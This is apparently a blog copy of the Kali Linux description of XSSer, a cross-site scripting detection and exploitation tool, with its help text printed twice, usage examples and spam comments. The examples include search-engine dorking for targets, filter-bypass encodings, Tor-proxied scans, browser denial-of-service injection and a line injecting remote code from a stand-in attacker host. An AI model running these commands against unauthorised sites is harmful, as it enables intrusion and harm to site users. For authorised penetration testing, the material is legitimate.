XSSer Package Description
Cross Site “Scripter” (aka XSSer) is an
automatic -framework- to detect, exploit and report XSS vulnerabilities
in web-based applications. It contains several options to try to bypass
certain filters, and various special techniques of code injection.
- Author: psy (epsylon)
- License: GPLv3
Tools included in the xsser package
xsser – XSS testing framework
root@kali:~# xsser -h
Usage:
xsser [OPTIONS] [-u <url> |-i <file> |-d <dork>] [-g <get> |-p <post> |-c <crawl>] [Request(s)] [Vector(s)] [Bypasser(s)] [Technique(s)] [Final Injection(s)]
Cross Site "Scripter" is an automatic -framework- to detect, exploit and
report XSS vulnerabilities in web-based applications.
Options:
--version show program's version number and exit
-h, --help show this help message and exit
-s, --statistics show advanced statistics output results
-v, --verbose active verbose mode output results
--gtk launch XSSer GTK Interface (Wizard included!)
*Special Features*:
You can choose Vector(s) and Bypasser(s) to inject code with this
extra special features:
--imx=IMX create a false image with XSS code embedded
--fla=FLASH create a false .swf file with XSS code embedded
*Select Target(s)*:
At least one of these options has to be specified to set the source to
get target(s) urls from. You need to choose to run XSSer:
-u URL, --url=URL Enter target(s) to audit
-i READFILE Read target urls from a file
-d DORK Process search engine dork results as target urls
--De=DORK_ENGINE Search engine to use for dorking (bing, altavista,
yahoo, baidu, yandex, youdao, webcrawler, google, etc.
See dork.py file to check for available engines)
*Select type of HTTP/HTTPS Connection(s)*:
These options can be used to specify which parameter(s) we want to use
like payload to inject code.
-g GETDATA Enter payload to audit using GET (ex: '/menu.php?q=')
-p POSTDATA Enter payload to audit using POST (ex: 'foo=1&bar=')
-c CRAWLING Number of urls to crawl on target(s): 1-99999
--Cw=CRAWLER_WIDTH Deeping level of crawler: 1-5
--Cl Crawl only local target(s) urls (default TRUE)
*Configure Request(s)*:
These options can be used to specify how to connect to target(s)
payload(s). You can choose multiple:
--cookie=COOKIE Change your HTTP Cookie header
--drop-cookie Ignore Set-Cookie header from response
--user-agent=AGENT Change your HTTP User-Agent header (default SPOOFED)
--referer=REFERER Use another HTTP Referer header (default NONE)
--xforw Set your HTTP X-Forwarded-For with random IP values
--xclient Set your HTTP X-Client-IP with random IP values
--headers=HEADERS Extra HTTP headers newline separated
--auth-type=ATYPE HTTP Authentication type (Basic, Digest, GSS or NTLM)
--auth-cred=ACRED HTTP Authentication credentials (name:password)
--proxy=PROXY Use proxy server (tor: http://localhost:8118)
--ignore-proxy Ignore system default HTTP proxy
--timeout=TIMEOUT Select your timeout (default 30)
--retries=RETRIES Retries when the connection timeouts (default 1)
--threads=THREADS Maximum number of concurrent HTTP requests (default 5)
--delay=DELAY Delay in seconds between each HTTP request (default 0)
--tcp-nodelay Use the TCP_NODELAY option
--follow-redirects XSSer will follow server redirection responses (302)
--follow-limit=FLI Set how many times XSSer will follow redirections
(default 50)
*Checker Systems*:
This options are usefull to know if your target(s) have some filters
against XSS attacks, to reduce 'false positive' results and to perform
more advanced tests:
--no-head NOT verify the stability of the url (codes: 200|302)
with a HEAD pre-check request
--alive=ISALIVE set limit of every how much errors XSSer must to
verify that target is alive
--hash send an unique hash, without vectors, to pre-check if
target(s) repeats all content recieved
--heuristic launch a heuristic testing to discover which
parameters are filtered on target(s) code: ;\/<>"'=
--checkaturl=ALT check for a valid XSS response from target(s) at an
alternative url. 'blind XSS'
--checkmethod=ALTM check responses from target(s) using a different
connection type: GET or POST (default: GET)
--checkatdata=ALD check responses from target(s) using an alternative
payload (default: same than first injection)
--reverse-check establish a reverse connection from target(s) to XSSer
to certificate that is 100% vulnerable
*Select Vector(s)*:
These options can be used to specify a XSS vector source code to
inject in each payload. Important, if you don't want to try to inject
a common XSS vector, used by default. Choose only one option:
--payload=SCRIPT OWN - Insert your XSS construction -manually-
--auto AUTO - Insert XSSer 'reported' vectors from file
(HTML5 vectors included!)
*Select Bypasser(s)*:
These options can be used to encode selected vector(s) to try to
bypass possible anti-XSS filters on target(s) code and possible IPS
rules, if the target use it. Also, can be combined with other
techniques to provide encoding:
--Str Use method String.FromCharCode()
--Une Use Unescape() function
--Mix Mix String.FromCharCode() and Unescape()
--Dec Use Decimal encoding
--Hex Use Hexadecimal encoding
--Hes Use Hexadecimal encoding, with semicolons
--Dwo Encode vectors IP addresses in DWORD
--Doo Encode vectors IP addresses in Octal
--Cem=CEM Try -manually- different Character Encoding Mutations
(reverse obfuscation: good) -> (ex: 'Mix,Une,Str,Hex')
*Special Technique(s)*:
These options can be used to try to inject code using different type
of XSS techniques. You can choose multiple:
--Coo COO - Cross Site Scripting Cookie injection
--Xsa XSA - Cross Site Agent Scripting
--Xsr XSR - Cross Site Referer Scripting
--Dcp DCP - Data Control Protocol injections
--Dom DOM - Document Object Model injections
--Ind IND - HTTP Response Splitting Induced code
--Anchor ANC - Use Anchor Stealth payloader (DOM shadows!)
--Phpids PHP - Exploit PHPIDS bug (0.6.5) to bypass filters
*Select Final injection(s)*:
These options can be used to specify the final code to inject in
vulnerable target(s). Important, if you want to exploit on-the-wild
your discovered vulnerabilities. Choose only one option:
--Fp=FINALPAYLOAD OWN - Insert your final code to inject -manually-
--Fr=FINALREMOTE REMOTE - Insert your final code to inject -remotelly-
--Doss DOSs - XSS Denial of service (server) injection
--Dos DOS - XSS Denial of service (client) injection
--B64 B64 - Base64 code encoding in META tag (rfc2397)
*Special Final injection(s)*:
These options can be used to execute some 'special' injection(s) in
vulnerable target(s). You can select multiple and combine with your
final code (except with DCP code):
--Onm ONM - Use onMouseMove() event to inject code
--Ifr IFR - Use <iframe> source tag to inject code
*Miscellaneous*:
--silent inhibit console output results
--update check for XSSer latest stable version
--save output all results directly to template (XSSlist.dat)
--xml=FILEXML output 'positives' to aXML file (--xml filename.xml)
--short=SHORTURLS display -final code- shortered (tinyurl, is.gd)
--launch launch a browser at the end with each XSS discovered
--tweet publish each XSS discovered into the 'Grey Swarm!'
--tweet-tags=TT add more tags to your XSS discovered publications
(default: #xss) - (ex: #xsser #vulnerability)
Usage:
xsser [OPTIONS] [-u <url> |-i <file> |-d <dork>] [-g <get> |-p <post> |-c <crawl>] [Request(s)] [Vector(s)] [Bypasser(s)] [Technique(s)] [Final Injection(s)]
Cross Site "Scripter" is an automatic -framework- to detect, exploit and
report XSS vulnerabilities in web-based applications.
Options:
--version show program's version number and exit
-h, --help show this help message and exit
-s, --statistics show advanced statistics output results
-v, --verbose active verbose mode output results
--gtk launch XSSer GTK Interface (Wizard included!)
*Special Features*:
You can choose Vector(s) and Bypasser(s) to inject code with this
extra special features:
--imx=IMX create a false image with XSS code embedded
--fla=FLASH create a false .swf file with XSS code embedded
*Select Target(s)*:
At least one of these options has to be specified to set the source to
get target(s) urls from. You need to choose to run XSSer:
-u URL, --url=URL Enter target(s) to audit
-i READFILE Read target urls from a file
-d DORK Process search engine dork results as target urls
--De=DORK_ENGINE Search engine to use for dorking (bing, altavista,
yahoo, baidu, yandex, youdao, webcrawler, google, etc.
See dork.py file to check for available engines)
*Select type of HTTP/HTTPS Connection(s)*:
These options can be used to specify which parameter(s) we want to use
like payload to inject code.
-g GETDATA Enter payload to audit using GET (ex: '/menu.php?q=')
-p POSTDATA Enter payload to audit using POST (ex: 'foo=1&bar=')
-c CRAWLING Number of urls to crawl on target(s): 1-99999
--Cw=CRAWLER_WIDTH Deeping level of crawler: 1-5
--Cl Crawl only local target(s) urls (default TRUE)
*Configure Request(s)*:
These options can be used to specify how to connect to target(s)
payload(s). You can choose multiple:
--cookie=COOKIE Change your HTTP Cookie header
--drop-cookie Ignore Set-Cookie header from response
--user-agent=AGENT Change your HTTP User-Agent header (default SPOOFED)
--referer=REFERER Use another HTTP Referer header (default NONE)
--xforw Set your HTTP X-Forwarded-For with random IP values
--xclient Set your HTTP X-Client-IP with random IP values
--headers=HEADERS Extra HTTP headers newline separated
--auth-type=ATYPE HTTP Authentication type (Basic, Digest, GSS or NTLM)
--auth-cred=ACRED HTTP Authentication credentials (name:password)
--proxy=PROXY Use proxy server (tor: http://localhost:8118)
--ignore-proxy Ignore system default HTTP proxy
--timeout=TIMEOUT Select your timeout (default 30)
--retries=RETRIES Retries when the connection timeouts (default 1)
--threads=THREADS Maximum number of concurrent HTTP requests (default 5)
--delay=DELAY Delay in seconds between each HTTP request (default 0)
--tcp-nodelay Use the TCP_NODELAY option
--follow-redirects XSSer will follow server redirection responses (302)
--follow-limit=FLI Set how many times XSSer will follow redirections
(default 50)
*Checker Systems*:
This options are usefull to know if your target(s) have some filters
against XSS attacks, to reduce 'false positive' results and to perform
more advanced tests:
--no-head NOT verify the stability of the url (codes: 200|302)
with a HEAD pre-check request
--alive=ISALIVE set limit of every how much errors XSSer must to
verify that target is alive
--hash send an unique hash, without vectors, to pre-check if
target(s) repeats all content recieved
--heuristic launch a heuristic testing to discover which
parameters are filtered on target(s) code: ;\/<>"'=
--checkaturl=ALT check for a valid XSS response from target(s) at an
alternative url. 'blind XSS'
--checkmethod=ALTM check responses from target(s) using a different
connection type: GET or POST (default: GET)
--checkatdata=ALD check responses from target(s) using an alternative
payload (default: same than first injection)
--reverse-check establish a reverse connection from target(s) to XSSer
to certificate that is 100% vulnerable
*Select Vector(s)*:
These options can be used to specify a XSS vector source code to
inject in each payload. Important, if you don't want to try to inject
a common XSS vector, used by default. Choose only one option:
--payload=SCRIPT OWN - Insert your XSS construction -manually-
--auto AUTO - Insert XSSer 'reported' vectors from file
(HTML5 vectors included!)
*Select Bypasser(s)*:
These options can be used to encode selected vector(s) to try to
bypass possible anti-XSS filters on target(s) code and possible IPS
rules, if the target use it. Also, can be combined with other
techniques to provide encoding:
--Str Use method String.FromCharCode()
--Une Use Unescape() function
--Mix Mix String.FromCharCode() and Unescape()
--Dec Use Decimal encoding
--Hex Use Hexadecimal encoding
--Hes Use Hexadecimal encoding, with semicolons
--Dwo Encode vectors IP addresses in DWORD
--Doo Encode vectors IP addresses in Octal
--Cem=CEM Try -manually- different Character Encoding Mutations
(reverse obfuscation: good) -> (ex: 'Mix,Une,Str,Hex')
*Special Technique(s)*:
These options can be used to try to inject code using different type
of XSS techniques. You can choose multiple:
--Coo COO - Cross Site Scripting Cookie injection
--Xsa XSA - Cross Site Agent Scripting
--Xsr XSR - Cross Site Referer Scripting
--Dcp DCP - Data Control Protocol injections
--Dom DOM - Document Object Model injections
--Ind IND - HTTP Response Splitting Induced code
--Anchor ANC - Use Anchor Stealth payloader (DOM shadows!)
--Phpids PHP - Exploit PHPIDS bug (0.6.5) to bypass filters
*Select Final injection(s)*:
These options can be used to specify the final code to inject in
vulnerable target(s). Important, if you want to exploit on-the-wild
your discovered vulnerabilities. Choose only one option:
--Fp=FINALPAYLOAD OWN - Insert your final code to inject -manually-
--Fr=FINALREMOTE REMOTE - Insert your final code to inject -remotelly-
--Doss DOSs - XSS Denial of service (server) injection
--Dos DOS - XSS Denial of service (client) injection
--B64 B64 - Base64 code encoding in META tag (rfc2397)
*Special Final injection(s)*:
These options can be used to execute some 'special' injection(s) in
vulnerable target(s). You can select multiple and combine with your
final code (except with DCP code):
--Onm ONM - Use onMouseMove() event to inject code
--Ifr IFR - Use <iframe> source tag to inject code
*Miscellaneous*:
--silent inhibit console output results
--update check for XSSer latest stable version
--save output all results directly to template (XSSlist.dat)
--xml=FILEXML output 'positives' to aXML file (--xml filename.xml)
--short=SHORTURLS display -final code- shortered (tinyurl, is.gd)
--launch launch a browser at the end with each XSS discovered
--tweet publish each XSS discovered into the 'Grey Swarm!'
--tweet-tags=TT add more tags to your XSS discovered publications
(default: #xss) - (ex: #xsser #vulnerability)
xsser Usage Example
root@kali:~# xsser --gtk
- Manifesto:

---------------------
- Configuration (works with Tor):

---------------------
- Global Map:

---------------------
- Spidering:

How to use
* View HELP (Available commands):
xsser -h (--help)
* Check for latest stable version:
xsser --update
* Launch GTK interface (GUI):
xsser --gtk
* Simple injection from URL:
xsser -u "http://host.com"
* Simple injection from File, with Tor proxy and spoofing HTTP Referer headers:
xsser -i "file.txt" --proxy "http://127.0.0.1:8118" --referer "666.666.666.666"
* Multiple injections from URL, with automatic payloading, establishing a reverse connection (to certify that target is 100% vulnerable) and showing statistics:
xsser -u "http://host.com" --auto --reverse-check -s
* Multiple injections from URL, with automatic payloading, using Tor proxy, using "Hexadecimal" encoding, with verbose output and saving results to file (XSSreport.raw):
xsser -u "http://host.com" --auto --proxy "http://127.0.0.1:8118" --Hex --verbose --save
* Multiple injections from URL, with automatic payloading, using character encoding mutations (first, changing payload to 'Hexadecimal'; second, changing to 'StringFromCharCode' the first one; third, reencoding to 'Hexadecimal' the second one), with HTTP User-Agent spoofed, changing timeout to "20" and using multithreads (5 threads):
xsser -u "http://host.com" --auto --Cem "Hex,Str,Hex" --user-agent "XSSer Pentesting Tool" --timeout "20" --threads "5"
* Advanced injection from File, payloading your -own- code and using Unescape() character encoding to bypass filters:
xsser -i "urls.txt" --payload "!enter your injection code here!" --Une
* Injection from Dork, selecting "google" as search engine:
xsser --De "google" -d "search.php?q="
* Injection from a list of Dorks extracted from a file (provided by XSSer) and using all search engines supported (XSSer Storm!):
xsser -l --Da
* Injection from Crawler with deep 3 and 4 pages to review (XSSer Spider!):
xsser -c3 --Cw=4 -u "http://host.com"
* Simple injection from URL, to a POST parameter (ex: password), with statistics results:
xsser -u "http://host.com/index.php" -p "target=login&user=admin&password=" -s
* Simple injection from URL, using GET, injecting on Cookie, trying to use DOM shadow space (no server logging!) and if exists any vulnerability, exploiting your -own- final code:
xsser -u "http://host.com" -g "/path?vuln=" --Coo --Dom --Fp="!enter your injection code here!"
* Simple injection from URL, using GET and if exists any vulnerability, exploiting a DoS (Denegation Of Service) code for browsers:
xsser -u "http://host.com" -g "/path?vuln=" --Dos
* Multiple injections to multiple places, extracting targets from a File, applying automatic payloading, changing timeout to "20" and using multithreads (5 threads), increasing delay between requests to 10 seconds, injecting parameters in HTTP USer-Agent, HTTP Referer and Cookies, using proxy Tor, with IP Octal obfuscation, with statistics results and using verbose mode (real playing mode!):
xsser -i "list_of_url_targets.txt" --auto --timeout "20" --threads "5" --delay "10" --Xsa --Xsr --Coo --proxy "http://127.0.0.1:8118" --Doo -s --verbose
* Injection of a XSS code provided by user on a -fake- image:
xsser --Imx "test.png" --payload "!enter your injection code here!"
* Report output 'positives' injections from a dorking search (using all search engines) to a XML file:
xsser -d "login.php" --Da --xml "security_report_XSSer_Dork_login-php_allengines.xml"
* Create a Flash movie with a standard XSS code embedded:
xsser --fla "movie.swf"
* Send a pre-checking hash to see if target is generating -false positive- replies:
xsser -u "http://host.com" --hash
* Discover parameters filtered by using heuristics:
xsser -u "http://host.com" --heuristic
* Exploiting Base64 code encoding in META tag (rfc2397) after inject a manual payload:
xsser -u "http://host.com" -g "/path?vuln=" --payload "!enter your injection code here!" --B64
* Exploiting your "own" -remote code- in a payload discovered using automatic fuzzing:
xsser -u "http://host.com" -g "/path?vuln=" --auto --Fr "https://attacker_server.org/path/code.js"
* Apply an Anti-antiXSS bypasser (ex: Imperva) before to inject you -own- code and using verbose output:
xsser -u "http://host.com" -g "/path?vuln=" --Imperva --payload "!enter your injection code here!" -v

How To User Xsser Khai Thác Lỗi Xss Với Xsser - Blog Vô Ưu Hacking And Security >>>>> Download Now
ReplyDelete>>>>> Download Full
How To User Xsser Khai Thác Lỗi Xss Với Xsser - Blog Vô Ưu Hacking And Security >>>>> Download LINK
>>>>> Download Now
How To User Xsser Khai Thác Lỗi Xss Với Xsser - Blog Vô Ưu Hacking And Security >>>>> Download Full
>>>>> Download LINK
Respect and that i have a neat proposal: How Many Home Renovation Shows Are There house remodel before and after
ReplyDelete